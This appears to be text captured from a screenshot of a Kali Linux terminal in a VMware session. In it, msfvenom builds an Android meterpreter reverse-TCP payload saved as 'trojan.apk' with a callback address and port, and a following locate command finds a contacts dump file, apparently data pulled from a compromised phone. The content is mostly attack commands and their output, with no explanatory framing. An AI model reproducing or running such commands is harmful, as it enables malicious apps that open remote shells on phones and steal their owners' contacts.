 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 16:38
#!
mount-
shared-
folders.sh
#!
estart-vm-
tools.sh
trojan.apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.211.142 LPORT=9999
R >/root/Desktop/trojan.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10090 bytes
root@kali:~# updatedb
root@kali:~# locate /usr/share/armitage/contacts_dump_20180920153200.txt
/usr/share/armitage/contacts_dump_20180920153200.txt
root@kali:~#
$_